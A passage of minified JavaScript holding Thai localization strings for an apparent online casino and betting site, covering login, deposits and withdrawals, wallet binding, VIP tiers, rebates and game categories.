โปรด`,aE="คลิกที่นี่",iE="เปิดเกมโดยใช้เบราว์เซอร์ของคุณ",rE="จำนวนเงินที่ชนะ",lE="ถอนเงิน",_E="โปรดป้อนรหัสผ่าน 6 หลัก",mE="ประวัติการถอน",dE="เมื่อวาน",pE="รหัสของขวัญ",TE="เบอร์มือถือ",uE="วันเกิด",EE="เพิ่มเบอร์มือถือ",RE="เพิ่มเมล์",IE="เพิ่มวันเกิด",AE="ไม่สามารถแก้ไขหมายเลขโทรศัพท์มือถือได้อีกหลังจากบันทึกแล้ว คุณแน่ใจหรือไม่ว่าต้องการบันทึกหมายเลขนี้?",gE="ไม่สามารถแก้ไขที่อยู่อีเมลได้หลังจากบันทึกแล้ว คุณแน่ใจหรือไม่ว่าต้องการบันทึกที่อยู่อีเมล?",DE="ไม่สามารถแก้ไขวันเกิดได้อีกหลังจากบันทึกแล้ว คุณแน่ใจหรือไม่ว่าต้องการบันทึก?",NE="รายละเอียดของของขวัญ",wE="หมวดหมู่เกม",hE="ชื่อผู้ให้บริการ",SE="ผู้ให้บริการ",yE="บันทึกการเดิมพัน",vE="ชนะ/แพ้",OE="รหัสยืนยันควรเป็น {num} หลัก",bE="คำถามที่พบบ่อย",FE="ศูนย์ช่วยเหลืออื่นๆ",fE="ติดต่อทันที",KE="เวอร์ชัน",CE="ล้างแคช",PE="การล้างแคชอาจใช้เวลาสักครู่ กรุณารอสักครู่",ME="ล้างแคชสำเร็จ",WE="เปลี่ยนภาษาสำเร็จ",UE={aboutUs:Ld,accumulatedRebate:Gd,accumulatedRevenue:$d,all:kd,allHistory:xd,amountAvailable:Hd,amountTransferred:Yd,avatar:Xd,balanceDetails:Qd,beginnersGuide:qd,betAmount:jd,betAmounts:zd,betHistory:Jd,betTimes:Zd,bettingRebate:tp,bind:ep,bindMailbox:sp,bindPhone:np,bindTips_1:op,bindPhoneSecurityTip:cp,bindPhoneValidTip:ap,bindTitle:ip,bindWithdrawOption:rp,cancel:lp,change:_p,changeLoginPassword:mp,changeNickname:dp,changeNicknameTips:pp,changePasswordTips:Tp,changeWithdrawPassword:up,changeavatar:Ep,cloca:Rp,clocaMsg:Ip,confidentialityAgreement:Ap,confirmNewPassword:gp,confirmWithdrawPassword:Dp,contactCustomerService:Np,content:wp,customerService:hp,dailyInterestRate:Sp,deposit:yp,depositHistory:vp,detail:Op,eachAmount:bp,edit:Fp,"en-US":"สหรัฐอเมริกา",feedback:fp,feedbackTips_1:Kp,feedbackTips_2:Cp,feedbackTips_3:Pp,financialSecurity:Mp,forgotPassword:Wp,fundsSafeTips:Up,gameHistory:Bp,gameStatistics:Vp,generatedRevenue:Lp,gift:Gp,giftCode:$p,giftCodeError:kp,giftInput:xp,giftInputTips:Hp,giftTips:Yp,gifts:Xp,googleAuthenticator:Qp,googleAuthenticator_1:qp,googleAuthenticator_2:jp,googleAuthenticator_3:zp,googleVerification:Jp,hi:Zp,"hi-IN":"อินเดีย",historicalRecords:tT,history:eT,income:sT,income_1:nT,income_2:oT,income_3:cT,"ind-ID":"อินโดนีเซีย",input:aT,inputWithdrawPassword:iT,inputWithdrawPasswordTip:rT,inputWithdrawPasswordTip1:lT,insufficientAmountAvailable:_T,interestRate:mT,language:dT,lastLogin:pT,learnAboutSafes:TT,locaStorageErr:uT,locaStorageErr1:ET,logOut:RT,logOutTips:IT,loginPassword:AT,loginPasswordTips:gT,mail:DT,mailTips:NT,maintenanceTime:wT,minimumReturnDailyInterest:hT,myDepositHistory:ST,myGameHistory:yT,myInterestRate:vT,myInterestRatetPercent:OT,myTransactionHistory:bT,myWithdrawHistory:FT,myinfo:fT,newLoginPassword:KT,newV:CT,newWithdrawPassword:PT,nickNameRules:MT,nickname:WT,noIncome:UT,noIncomeTips:BT,notification:VT,obtain:LT,oneClickRebate:GT,oneClickRebateSuccess:$T,passwordTips:kT,passwordValidation:xT,privacyAgreement:HT,"pt-BR":"บราซิล",questionsCustomerService:YT,realTimeCount:XT,rebate:QT,rebateAmount:qT,rebateHistory:jT,rebateRate:zT,rebateReceived:JT,toBeReceived:ZT,accumulated:tu,canBeClaimedTomorrow:eu,canBeClaimedTomorrowTip:su,rebateRules:nu,receive:ou,registerSMSTips:cu,riskDisclosureAgreement:au,rotateText1:iu,rotateText2:ru,safe:lu,safe_1:_u,safe_2:mu,safe_subtitle:du,safesHistory:pu,save:Tu,saveChanges:uu,securityInformation:Eu,selectRegion:Ru,send:Iu,serviceCenter:Au,setWithdrawPassword:gu,setting:Du,settings:Nu,settingsCenter:wu,settlementEarnings:hu,smsVerification:Su,submit:yu,sure:vu,"th-TH":"ประเทศไทย",thisMonth:Ou,thisWeek:bu,"tl-PH":"ฟิลิปปินส์",toBind:Fu,today:fu,totalAmount:Ku,totalBalance:Cu,totalBet:Pu,totalBettingRebate:Mu,transaction:Wu,transactionHistory:Uu,transferIn:Bu,transferInAuditTip:Vu,transferIn_1:Lu,transferIn_2:Gu,transferIn_3:$u,transferIncomeTips:ku,transferOut:xu,transferOut_1:Hu,transferOut_2:Yu,transferOut_3:Xu,turnOnGoogleVerification:Qu,type:qu,unopened:ju,updatedVersion:zu,upgradeVIPLevelTip:Ju,uploadNiakname:Zu,verificationCode:tE,verificationCodeTips:eE,verificationCodeValidTip:sE,"vi-VN":"เวียดนาม",vip:nE,wallet:oE,webviewTip:cE,webviewTip1:aE,webviewTip2:iE,winningAmount:rE,withdraw:lE,withdrawPasswordTip:_E,withdrawalHistory:mE,yesterday:dE,"zh-TW":"ไต้หวัน",rewardCode:pE,phone:TE,birthday:uE,addPhone:EE,addEmail:RE,addBirthday:IE,addPhoneTip:AE,addEmailTip:gE,addBirthdayTip:DE,RewardDetails:NE,gameType:wE,providerName:hE,provider:SE,betRecord:yE,winLoss:vE,verificationCodeShouldBeDigits:OE,FAQ:bE,otherSupportCenter:FE,contactNow:fE,version:KE,clearCache:CE,clearCacheMessage:PE,clearCacheSuccess:ME,languageChangeSuccess:WE},BE="ขออภัย โปรดติดต่อฝ่ายสนับสนุนลูกค้า",VE="ฉันมีบัญชีแล้ว",LE="คุณเหลือเวลาอีก {num} ครั้ง",GE="การยืนยันตัวตน",$E="ไม่สามารถเรียกดูข้อมูลได้ โปรดติดต่อฝ่ายบริการลูกค้าใช่ไหม",kE="เปลี่ยนรหัสผ่าน",xE="ฉันได้อ่านและยอมรับ",HE="ยืนยันรหัสผ่าน",YE="กรุณาใส่รหัสผ่านยืนยัน",XE="ติดต่อเรา",QE="บริการลูกค้า",qE="เข้าสู่ระบบด้วยอีเมล",jE="การลงทะเบียนทางอีเมล",zE="คำเตือนสำคัญ",JE="รหัสผ่านไม่ถูกต้อง กรุณาตรวจสอบและป้อนใหม่",ZE="กรุณากรอกอีเมล์",tR="รหัสเชิญชวน",eR="กรุณากรอกรหัสเชิญชวน",sR="เข้าสู่ระบบ",nR="กรุณาเข้าสู่ระบบด้วยหมายเลขโทรศัพท์หรืออีเมล",oR="หากลืมรหัสผ่านกรุณาติดต่อฝ่ายบริการลูกค้า",cR="เข้าสู่ระบบด้วยโทรศัพท์",aR="เข้าสู่ระบบ",iR="อีเมล",rR="กรุณาใส่อีเมล",lR="เข้าสู่ระบบด้วยวิธีข้างต้นไม่ได้ใช่ไหม",_R="ขั้นตอนถัดไป",mR="รหัสผ่านทั้งสองรหัสแตกต่างกัน โปรดป้อนรหัสผ่านใหม่",dR="การบริการเข้าสู่ระบบสมาชิกยังไม่เปิดใช้งาน",pR="ยังไม่เปิดบริการรับสมัครสมาชิก",TR="เลือกเติม",uR="วิธีการยืนยันอื่นๆ",ER="รหัสผ่าน",RR="รหัสผ่านต้องมีระหว่าง {min} และ {max} ตัวอักษรและต้องประกอบด้วยตัวอักษร + ตัวเลข",IR="กรุณาใส่รหัสผ่าน",AR="รหัสผ่านผิด",gR="หมายเลขโทรศัพท์",DR="หมายเลขโทรศัพท์ที่มีรหัสพื้นที่ {countryCode} ควรเป็น {digitCount} Digit โดยไม่นำ 0 โปรดกลับเข้ามาอีกครั้ง",NR="กรุณาใส่หมายเลขโทรศัพท์",wR="โปรดตรวจสอบ",hR="ข้อตกลงความเป็นส่วนตัว",SR="เข้าสู่ระบบอย่างรวดเร็ว",yR="ลงทะเบียน",vR="กรุณาลงทะเบียนด้วยหมายเลขโทรศัพท์หรืออีเมล",OR="ลงทะเบียนโทรศัพท์ของคุณ",bR="จำบัญชี",FR="จำรหัสผ่าน",fR="ส่งรหัสยืนยันแล้ว",KR="ตั้งรหัสผ่าน",CR="กรุณากรอกรหัสผ่าน",PR="รหัสยืนยันผิดพลาด เหลือเวลาอีก {num} ครั้ง",MR="หากคุณยังไม่ได้รับรหัสยืนยัน โปรดคลิกอีกครั้งหลังจาก {time} วินาที",WR="รหัสผ่านเข้าสู่ระบบของคุณได้รับการอัปเดตเรียบร้อยแล้ว โปรดเข้าสู่ระบบด้วยรหัสผ่านใหม่",UR="รับรหัสยืนยันทางอีเมลในกล่องจดหมายของคุณ",BR="รับรหัสยืนยันทาง SMS บนโทรศัพท์ของคุณ",VR="ไม่พบผู้ใช้",LR="ป้อนรหัสยืนยัน",GR="กรุณากรอกอีเมล์ที่ถูกต้อง",$R="การยืนยันล้มเหลว",kR="กรุณากรอกหมายเลขโทรศัพท์มือถือที่ถูกต้อง",xR="รหัสผ่านสองตัวไม่สอดคล้องกัน",HR="ลงชื่อเข้าใช้ด้วยรหัสยืนยัน",YR="ลงชื่อเข้าใช้ด้วยรหัสผ่าน",XR="ลงทะเบียนด้วยรหัสยืนยัน",QR="ลงทะเบียนด้วยรหัสผ่าน",qR="สลับภาษา",jR="หมายเลขโทรศัพท์มือถือไม่สามารถอัปเดตได้หลังจากลงทะเบียน โปรดจดบันทึกข้อมูลการลงทะเบียนของคุณ",zR="กรุณากรอกชื่อผู้ใช้",JR="กรุณากรอกชื่อผู้ใช้หรืออีเมล",ZR="ชื่อผู้ใช้ต้องมี 4-16 ตัวอักษรและมีตัวอักษรอย่างน้อย 1 ตัว อนุญาตเฉพาะตัวอักษรและตัวเลขเท่านั้น",t1="ชื่อผู้ใช้นี้มีอยู่แล้ว",e1="กรอกข้อมูลให้สมบูรณ์",s1="ผูกหมายเลขโทรศัพท์",n1="ผูกบัตรธนาคาร",o1="กรุณากรอกอีเมลให้ถูกต้อง",c1={SorryToContact:BE,accountBtn:VE,atteptRamaining:LE,authentication:GE,cantFindToContact:$E,changePassword:kE,checkReadAndAgree:xE,confirmPassword:HE,confirmPasswordTip:YE,contactUs:XE,customerService:QE,emailLogin:qE,emailRegistration:jE,importantInfo:zE,incorrectToCheck:JE,inputE:ZE,inviteCode:tR,inviteCodeTip:eR,logIn:sR,logInTips_1:nR,logInTips_2:oR,logInWithPhone:cR,login:aR,mail:iR,mailTip:rR,methodsCantLogin:lR,nextStep:_R,notSamePasswords:mR,nullLogin:dR,nullRegister:pR,optional:TR,otherVerificationMthods:uR,password:ER,passwordInputTips:RR,passwordTip:IR,passwordWrong:AR,phoneNumber:gR,phoneNumberLengthTip:DR,phoneNumberTip:NR,pleaseCheckTips:wR,privacyAgreement:hR,quickLogin:SR,register:yR,registerTips_1:vR,registerYourPhone:OR,rememberAccount:bR,rememberPassword:FR,sendedSMS:fR,setPassword:KR,setPasswordTip:CR,smsRemaining:PR,timeToSendSMSAgain:MR,updatePasswordSuccess:WR,useEmailSMS:UR,usePhoneSMS:BR,userNotFound:VR,verification:LR,verificationE:GR,verificationFailed:$R,verificationM:kR,verificationP:xR,loginByCode:HR,loginByPwd:YR,registerByCode:XR,registerByPwd:QR,switchLanguage:qR,registerPhoneTip:jR,memberNameTip:zR,memberNameOrEmailTip:JR,memberNameFormatTip:ZR,memberNameExistsTip:t1,completeInfo:e1,bindPhoneTitle:s1,bindBankTitle:n1,emailFormatTip:o1},a1="ตัวแทนทีม",i1="เติมเงินรางวัลพิเศษ",r1="รางวัลการฝากครั้งแรก",l1="แลกรางวัลโค้ด",_1="ติดตั้งรางวัลแอพ",m1="รางวัลคำเชิญ",d1="ม้าหมุนคำเชิญ",p1="รางวัลลีดเดอร์บอร์ด",T1="ผลตอบแทนส่วนลด",u1="เติมรางวัลวงล้อ",E1="โอนเงินเข้าตู้เซฟ",R1="โอนเงินออกจำนวนเงินฝากที่ปลอดภัย",I1="โบนัสเงินฝากที่ปลอดภัย",A1="รางวัลเช็กอิน",g1="รางวัลภารกิจ",D1="ค่าคอมมิชชั่นตัวแทนทีม",N1="รางวัลวีไอพี",w1="จำนวนการสั่งซื้อเกม",h1="การหักเงินรางวัล",S1="เติมเงินโบนัส",y1="ยกเลิกจำนวนคำสั่งซื้อเกม",v1="เติม",O1="การฝากเงินด้วยตนเอง",b1="การถอนเงินด้วยตนเอง",F1="เติมเงินสมาชิก",f1="ยอดคงเหลือติดลบรีเซ็ตเป็นศูนย์",K1="การโอนผลต่างการชำระบัญชีใหม่",C1="ชำระส่วนต่างที่โอนออกอีกครั้ง",P1="เติมกิจกรรม",M1="โอนเครดิต",W1="โอนวงเงินออก",U1="จำนวนเงินที่ชนะเกม",B1="เบิกเงิน",V1="ยกเลิกการถอนเงิน",L1="ม้าหมุนคำเชิญ",G1="รอการตรวจสอบ",$1="ยกเลิก",k1="รับรางวัล",x1="รางวัลการลงทะเบียน",H1="โบนัสจดหมายภายใน",Y1="รางวัลหยดลูกบอล",X1="ข้อมูลเก่า",Q1="รางวัลคูปอง",q1="รางวัลคืนค่าการเติมเงิน",j1="เพิ่มจำนวนการเข้ารหัสด้วยตนเอง",z1="3D",J1="ลอตเตอรี่",Z1="อีเคอร์เนติก",t3="ปลา",e3="รีลิตี้",s3="โป๊กเกอร์",n3="กีฬา",o3="E Sport",c3="ปลา",a3="ปลา",i3="รางวัลตัวแทนทีมที่ไม่มีขีดจำกัด",r3="รางวัลกิฟต์พ็อกเกอร์",l3="รางวัล BONUS กระเป๋า",_3={ACTIVITY_AA_TEAM_PROXY_REWARD:a1,ACTIVITY_DEPOSIT_EXTRA_REWARD:i1,ACTIVITY_FIRST_DEPOSIT_REWARD:r1,ACTIVITY_GIFT_REWARD:l1,ACTIVITY_INSTALL_APP_REWARD:_1,ACTIVITY_INVITE_REWARD:m1,ACTIVITY_INVITE_ROULETTE_REWARD:d1,ACTIVITY_RANKING_REWARD:p1,ACTIVITY_REBATE_REWARD:T1,ACTIVITY_RECHARGE_ROULETTE_REWARD:u1,ACTIVITY_SAFE_IN:E1,ACTIVITY_SAFE_OUT:R1,ACTIVITY_SAFE_REWARD:I1,ACTIVITY_SIGN_REWARD:A1,ACTIVITY_TASK_REWARD:g1,ACTIVITY_TEAM_PROXY_REWARD:D1,ACTIVITY_VIP_REWARD:N1,BET_AMOUNT:w1,BONUS_DEDUCT:h1,BONUS_DEPOSIT:S1,CANCEL_BET_AMOUNT:y1,DEPOSIT:v1,MANUAL_DEPOSIT:O1,MANUAL_WITHDRAW:b1,MEMBER_DEPOSIT:F1,NEGATIVE_TO_ZERO:f1,RESETTLE_DIFF_IN:K1,RESETTLE_DIFF_OUT:C1,SECOND_AND_THIRD_DEPOSIT:P1,TRANSFER_IN:M1,TRANSFER_OUT:W1,WIN_AMOUNT:U1,WITHDRAW:B1,WITHDRAW_CANCEL:V1,INVITE_ROULETTE:L1,PENDING_AUDIT:G1,REJECTED:$1,RECEIVED:k1,ACTIVITY_REGISTRATION_REWARD:x1,ACTIVITY_IN_SITE_REWARD:H1,RED_PACKET_RAIN_REWARD:Y1,OLD_AUDIT_DATA:X1,ACTIVITY_COUPON_REWARD:Q1,ACTIVITY_DEPOSIT_REBATE_REWARD:q1,MANUAL_ADD_AUDIT:j1,THREE:z1,LOTTERY:J1,SLOT:Z1,FISH:t3,CASINO:e3,POKER:s3,SPORT:n3,E_SPORT:o3,COCK:c3,MINI:a3,ACTIVITY_UNLIMITED_PROXY_REWARD:i3,ACTIVITY_GIFT_PACKAGE_REWARD:r3,BONUS_WALLET_REWARD:l3},m3="เงินฝากสะสม",d3="บรรลุเป้าหมายแล้ว",p3="ยอดคงเหลือ",T3="ระดับสิทธิประโยชน์ VIP {vip}",u3="เดิมพัน",E3="ส่วนลดการเดิมพัน",R3="EXP การเดิมพัน",I3="ตรวจสอบรายละเอียด",A3="เสร็จสิ้น 100%",g3="วงเงินถอนรายวัน",D3="ท้องฟ้า",N3="วัน",w3="เรียนลูกค้า {vip} ที่น่ารัก",h3="เงินฝาก",S3="มาตรฐานการลดระดับ",y3="หากสมาชิก VIP ไม่สามารถทำข้อกำหนดการบำรุงระดับที่เกี่ยวข้องภายใน 30 วัน ระบบจะหักคะแนนประสบการณ์ที่เกี่ยวข้องกับระดับอัตโนมัติ หากคะแนนประสบการณ์ไม่เพียงพอ ระดับจะถูกลดลงและส่วนลดที่เกี่ยวข้องจะถูกปรับเป็นระดับที่ลดลงตามนั้น",v3="แต่ละบัญชีสามารถรับได้เพียงครั้งเดียว",O3="แต่ละบัญชีสามารถรับได้เพียงครั้งเดียวต่อเดือน",b3="EXP {exp} สามารถเลื่อนระดับได้",F3="โบนัสประสบการณ์",f3="ประวัติ",K3="เสร็จสิ้น {num}%",C3="รายการที่ไม่สมบูรณ์จะถูกหักโดยระบบ<br/> [{exp}EXP]",P3="เพิ่มรายได้จากการคืนเงิน",M3="เพิ่มรายได้เพิ่มเติมของที่ปลอดภัย",W3="ระดับ",U3="การบำรุงระดับ",B3="สมาชิก VIP ต้องทำสำเร็จข้อกำหนดการบำรุงระดับที่เกี่ยวข้องภายใน 30 วันหลังจาก 'การเปลี่ยนระดับ VIP'; หากโปรโมชั่นเสร็จสมบูรณ์ในช่วงเวลานี้ ข้อกำหนดการบำรุงจะถูกคำนวณตามระดับปัจจุบัน",V3="รางวัลเมื่อเลื่อนระดับ",L3="สมาชิก",G3="รางวัลรายเดือน",$3="สมาชิก VIP สามารถได้รับรางวัลระดับ VIP ระดับสูงสุดเพียงครั้งเดียวต่อเดือน สามารถรับได้เพียงครั้งเดียวต่อเดือน รางวัลไม่สามารถสะสมได้ และรางวัลที่ไม่ได้รับจะรีเฟรชในวันที่ตั้งถัดไป เมื่อรับรางวัลระดับสูงสุดในเดือนนี้ รางวัลรายเดือนที่ได้รับในเดือนนี้จะถูกหัก เช่น เมื่อ VIP1 ได้รับ 500 และอัพเกรดเป็น VIP2 เพื่อรับรางวัลรายเดือน 500 จะถูกหัก",k3="เงินฝากรายเดือนสะสมจะเพิ่มระดับวีไอพี",x3="สิทธิประโยชน์ของฉัน",H3="ประสบการณ์ของฉัน",Y3="โบนัสของฉัน",X3="ระดับถัดไป",Q3="ยังไม่เปิด",q3="การนับถอยหลังสู่การตกชั้นยังคงอยู่:",j3="กฎ",z3="เวลาการจ่ายเงิน",J3="ถึงระดับสูงสุดแล้ว",Z3="การคืนเงินแบบเรียลไทม์",tI="ระดับ VIP ยิ่งสูง อัตราการคืนเงินยิ่งสูง เกมทั้งหมดถูกคำนวณในเวลาจริงและสามารถได้รับรางวัลด้วยตนเอง!",eI="รายละเอียดการคืนเงิน",sI="อัตราการคืนเงิน",nI="รับโบนัส",oI="ได้รับแล้ว",cI="ได้รับโบนัสเพิ่มระดับวีไอพี{level}",aI="กฎ",iI="เซฟ",rI="สมาชิก VIP ที่ได้รับระดับที่เกี่ยวข้องจะได้รับประโยชน์เพิ่มเติมในการฝากเงินในเซฟโดยอิงตามระดับ VIP ของสมาชิก",lI="ได้รับเรียบร้อย",_I="แน่ใจหรือไม่",mI="โบนัสการอัพเกรด",dI="ประโยชน์การอัพเกรดสามารถเรียกร้องได้ในหน้า VIP หลังจากสมาชิกเติมถึงระดับสมาชิก VIP และสมาชิกแต่ละคนสามารถได้รับโบนัสการอัพเกรดของแต่ละระดับได้เพียงครั้งเดียว",pI="มาตรฐานการอัพเกรด",TI="คะแนนประสบการณ์ของสมาชิก IP (จำนวนเงินเดิมพันที่ถูกต้อง) ที่ตรงกับข้อกำหนดของอันดับที่เกี่ยวข้องจะถูกโปรโมตไปยังระดับ VIP ที่เกี่ยวข้อง ระยะเวลาสถิติ VIP ของสมาชิกเริ่มต้นที่ 00:00:00 วันหลังจากการเปิดตัวระบบ VIP การคำนวณระดับ VIP จะถูกรีเฟรชทุก ๆ 10 นาที! ระดับประสบการณ์ที่เกี่ยวข้องถูกคำนวณตามอัตราค่าเดิมพันที่ถูกต้อง 100:1!",uI="อัพเกรดระดับวีไอพี",EI="ระดับวีไอพีที่ตรงตามข้อกำหนดที่เกี่ยวข้องสามารถเลื่อนระดับได้",RI="การอัพเกรดเป็น {vip} ต้องการ",II="ดูทั้งหมด",AI="ระดับ VIP",gI="เลื่อนระดับ VIP ลงเป็น [VIP{vip}]",DI="รางวัลระดับ VIP จะได้รับการตั้งชำระเงินเวลา 02:00 น. ในวันที่ 1 ของทุกเดือน",NI="เลื่อนระดับ VIP ไปยัง [VIP{vip}]",wI="สิทธิพิเศษของ VIP",hI="คำอธิบายกฎของ VIP",SI="จำนวนการถอนฟรีต่อวัน",yI="จำนวนการเดิมพันสะสม",vI="สิทธิพิเศษของ VIP",OI="รางวัลระดับ VIP",bI="รางวัลระดับ VIP",FI="รางวัลระดับ VIP",fI="รางวัล",KI="ไม่พอสำหรับรับรางวัล, กรุณาฝากเงิน",CI="ไม่พอสำหรับรับรางวัล, กรุณาเดิมพัน",PI="จำนวนเงินฝากสะสมในเดือนนี้",MI="จำนวนการเดิมพันสะสมในเดือนนี้",WI="จำนวนเงินฝากสะสมในสัปดาห์นี้",UI="จำนวนการเดิมพันสะสมในสัปดาห์นี้",BI="จำนวนเงินฝากสะสมในวันนี้",VI="จำนวนการเดิมพันสะสมในวันนี้",LI="เติมเงินสะสมรายวัน",GI="เดิมพันสะสมรายวัน",$I="เติมเงินสะสมรายสัปดาห์",kI="เดิมพันสะสมรายสัปดาห์",xI="เติมเงินสะสมรายเดือน",HI="เดิมพันสะสมรายเดือน",YI={accummulateDeposit:m3,achieved:d3,balance:p3,benefitsLevel:T3,bet:u3,betRebate:E3,bettingEXP:R3,checkTheDetails:I3,completed:A3,dailyWithdrawLimit:g3,day:D3,days:N3,dearCustomer:w3,deposit:h3,downgradeStandard:S3,downgradeStandard_rules_1:y3,eachAccountCanOnlyReceiveOneTime:v3,eachAccountCanOnlyReceiveOneTimePerMonth:O3,expCanBeLeveledUp:b3,experienceBonus:F3,history:f3,inCompleted:K3,incompleteWillBeDeductedByTheSystem:C3,increaseIncomeOfRebate:P3,increaseTheExtraIncomeOfTheSafe:M3,level:W3,levelMaintenance:U3,levelMaintenance_rules_1:B3,levelUpRewards:V3,member:L3,monthlyReward:G3,monthlyReward_rules_1:$3,msg:k3,myBenefits:x3,myExperience:H3,mybonus:Y3,nextLv:X3,notOpenYet:Q3,p1:q3,p2:j3,payoutTime:z3,reachedMaximumLevel:J3,realTimeRebate:Z3,realTimeRebate_rules_1:tI,rebateDetails:eI,rebateRate:sI,receive:nI,received:oI,receivedSlogan:cI,rules:aI,safe:iI,safe_rules_1:rI,successfullyReceived:lI,sure:_I,upgradeBonus:mI,upgradeBonus_rules_1:dI,upgradeStandard:pI,upgradeStandard_rules_1:TI,upgradeVIPLevel:uI,upgradeVIPLevel_rules_1:EI,upgradingRequires:RI,viewAll:II,vipLevel:AI,vipLevelDowngraded:gI,vipLevelRewardsSettledTips:DI,vipLevelUpgraded:NI,vipPrivileges:wI,vipRuleDescription:hI,vipTips:SI,accummulateBet:yI,vipPrivileges1:vI,dailyReward:OI,weeklyReward:bI,monthlyReward1:FI,reward:fI,notEnough:KI,notEnoughBet:CI,currentMonthDepositAmount:PI,currentMonthBetAmount:MI,currentWeekDepositAmount:WI,currentWeekBetAmount:UI,currentDayDepositAmount:BI,currentDayBetAmount:VI,dailyDeposit:LI,dailyBet:GI,weeklyDeposit:$I,weeklyBet:kI,monthlyDeposit:xI,monthlyBet:HI},XI="แอพพลิเคชั่น Android",QI="Android-เว็บไซต์",qI="เว็บแอพสำหรับ Android",jI="เว็บไซต์",zI="ios-app",JI="IOS-เว็บไซต์",ZI="ios-webapp",tA="Android-เว็บไซต์",eA="บัญชีธนาคาร",sA="เพิ่มที่อยู่",nA="เพิ่มหมายเลขบัญชีธนาคาร",oA="เพื่อให้มั่นใจในความปลอดภัยของเงินของคุณ โปรดผูกบัญชีธนาคารของคุณ",cA="ต้องเพิ่มข้อมูลผู้รับเงินเพื่อทำการถอนเงิน",aA="เพิ่มบัตรธนาคาร",iA="เพิ่มที่อยู่ {channel}",rA="เพิ่มบัญชีกระเป๋าเงินใหม่",lA="เพื่อให้แน่ใจว่าเงินของคุณปลอดภัยโปรดผูกบัญชีกระเป๋าเงินของคุณ",_A="ไม่ต้องพูดถึงที่อยู่",mA="โปรดป้อนที่อยู่การถอนเงินของสกุลเงิน",dA="เพื่อให้แน่ใจว่ากองทุนของคุณมีความปลอดภัยโปรดผูกที่อยู่ของคุณ",pA="ทั้งหมด",TA="ประวัติทั้งหมด",uA="มีอยู่",EA="จำนวนเงินฝาก",RA="หมายเลขบัญชีธนาคาร",IA="หลักที่สี่ของหมายเลขบัญชีธนาคารไม่สามารถเป็น 0 ได้",AA="โปรดใส่หมายเลขบัญชีธนาคาร",gA="โปรดป้อนหมายเลขบัญชีกระเป๋าเงิน",DA="บัตรเครดิตธนาคาร",NA="ชื่อธนาคาร",wA="เพื่อปกป้องความปลอดภัยของบัญชีของคุณ ขอแนะนำให้ผูกหมายเลขโทรศัพท์มือถือและรหัสผ่านของคุณก่อน",hA="ยกเลิก",SA="ยอดเงินสด",yA="{channel} ที่อยู่",vA="โปรดป้อนที่อยู่ {channel}",OA="{channel} บัญชีกระเป๋าเงิน",bA="โปรดป้อนหมายเลขบัญชีกระเป๋าเงิน {channel}",FA="เลือก {name}",fA="โปรดเลือกครอบครัว {name}",KA="เสร็จ",CA="ฝากเงิน",PA="จำนวนเงินฝาก",MA="โปรดป้อนจำนวนเงิน",WA="กรุณาเลือกจำนวนเงิน",UA="กิจกรรมการฝากเงิน",BA="ประวัติการฝากเงิน",VA="ล้มเหลว",LA="ชื่อผู้รับเงินเต็ม",GA="โปรดใส่ชื่อผู้รับเงินเต็ม",$A="ชื่อตามกฎหมายเป็นภาษาอังกฤษ",kA="ไปที่การผูก",xA="รหัส IFSC",HA="โปรดใส่รหัส IFSC",YA="อีเมล",XA="กรุณาใส่อีเมล",QA="กระเป๋าเงินหลัก",qA="โอนเงินจากกระเป๋าเงินหลัก",jA="หมายเหตุ: ห้ามใช้ธุรกรรม TXID/HASH ของบุคคลอื่น เมื่อค้นพบแล้ว บัญชีจะถูกระงับ",zA="ชื่อ",JA="กรุณากรอกชื่อ",ZA="ยังไม่ได้อัปโหลดหลักฐานสลิปโอนเงิน",tg="จำนวนการแปลงหรือปริมาณไม่สามารถเป็น 0",eg="การชำระเงินแบบออฟไลน์",sg="ชำระเงินออนไลน์",ng='เนื่องจากจำนวนครั้งถอนฟรีที่เหลือคือ 0 จะมีการหักค่าธรรมเนียมแพลตฟอร์ม <span style="color: var(--main-color-4);">{platformFee}</span>% ทำให้จำนวนถอนที่แท้จริงเป็น <span style="color: var(--main-color-4);">{amount}</span> ต้องการทำการถอนไหม?',og='เนื่องจากจำนวนครั้งถอนฟรีที่เหลือคือ 0 จะมีการหักค่าธรรมเนียมแพลตฟอร์ม <span style="color: var(--main-color-4);">{platformFee}</span>% หลังหักค่าธรรมเนียมแล้ว จำนวนเงินที่เหลือน้อยกว่า 0 จึงไม่สามารถทำการถอนได้',cg="หมายเลขสั่งซื้อ",ag="ค่าใช้จ่าย",ig="รหัสผ่าน",rg="รหัสผ่านต้องมีระหว่าง {min} และ {max} ตัวอักษรและต้องประกอบด้วยตัวอักษร + ตัวเลข",lg="กรุณากรอกรหัสผ่าน",_g={bank:"ธนาคาร",virtual:"เครือข่ายหลัก",wallet:"กระเป๋าสตางค์"},mg="ความยาวของหมายเลขโทรศัพท์มือถือจะต้องเป็น {phoneLength} บิตบิต",dg="หมายเลขโทรศัพท์",pg="หมายเลขโทรศัพท์มือถือไม่ว่างเปล่า",Tg="โปรดใส่หมายเลขโทรศัพท์",ug="หมายเลขโทรศัพท์มือถือต้องเริ่มต้นด้วย {phonePrefix}",Eg="ขณะนี้ไม่มีช่องทางเติมเงิน กรุณาติดต่อฝ่ายบริการลูกค้า",Rg="กรุณากรอกข้อมูลผู้ชำระเงินอย่างถูกต้องเพื่อให้สามารถรวบรวมการชำระเงินได้ตามปกติ!",Ig="ที่จะได้รับเงิน",Ag="โปรดป้อนจำนวน {channel}",gg="กำลังรีคอล",Dg="กิจกรรมการเติมเงินนี้สามารถใช้ได้ใน {receivePlatform} เท่านั้น และแพลตฟอร์มปัจจุบันไม่สามารถสมัครกิจกรรมนี้ได้ คุณต้องการเติมเงินต่อหรือไม่",Ng="คำแนะนำการเติมเงิน",wg="หากเวลาการโอนหมด โปรดกรอกแบบฟอร์มการฝากอีกครั้ง",hg="จำนวนเงินที่โอนต้องตรงกับคำสั่งที่คุณสร้าง ไม่งั้นเงินจะไม่ได้รับเครดิตเรียบร้อย",Sg="หากคุณโอนจำนวนเงินผิด บริษัทของเราจะไม่รับผิดชอบต่อจำนวนเงินที่สูญหาย!",yg="หมายเหตุ: อย่ายกเลิกคำสั่งฝากเงินหลังจากที่เงินถูกโอนแล้ว",vg='จำนวนเงินฝากที่เหลือต่อวัน: <span style="color: var(--main-color-4);">{times}</span>',Og="วิธีการฝากเงิน",bg="ปฏิเสธ",Fg="บันทึก",fg="ค้นหา 